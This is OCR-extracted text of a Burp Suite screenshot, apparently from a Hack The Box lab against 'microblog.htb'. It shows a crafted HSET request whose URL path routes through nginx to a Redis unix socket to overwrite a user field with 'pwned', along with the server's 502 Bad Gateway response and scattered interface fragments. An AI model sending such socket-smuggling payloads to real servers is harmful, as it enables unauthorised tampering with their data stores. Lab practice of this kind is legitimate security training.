 equest
etty Raw Hex \n
HSET
/static/unix:%2fvar%2frun%2fredis%2fredis
.sock:pointed%20%22first-name%22%20%22pwn
ed%22%20/vacio HTTP/1.1
Host: microblog.htb
User-Agent: Mozilla/5.0 (X11; Linux
x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
Accept:
text/html,application/xhtml+xml,applicati
on/xml;q=0.9,image/avif,image/webp,image/
png,image/svg+xml,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
DNT: 1
Connection: close
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 502 Bad Gateway
2 Server: nginx/1.18.0
3 Date: Wed, 04 Sep 2024 17:32:24 GMT
4 Content-Type: text/html
5 Content-Length: 157
6 Connection: close
7
8 <html>
9 <head>
<title>
502 Bad Gateway
</title>
</head>
10 <body>
11 <center>
<h1>
? Search 0 highlights
Request attr
Request que
Request boc
Request coo
Request hea
Response he